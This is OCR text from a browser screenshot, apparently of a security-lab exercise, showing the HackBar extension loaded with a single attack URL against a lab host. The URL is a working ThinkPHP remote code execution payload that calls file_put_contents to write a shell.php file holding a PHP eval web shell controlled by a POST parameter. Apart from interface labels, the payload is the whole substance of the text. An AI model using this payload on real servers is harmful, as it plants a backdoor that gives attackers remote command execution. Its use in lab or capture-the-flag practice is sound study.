 27
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://target.yijinglab.com:58911/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=shell.php&vars[1][]=<?php @eval($_POST[ccc]);?>
Use POST method MODIFY HEADER
Name Value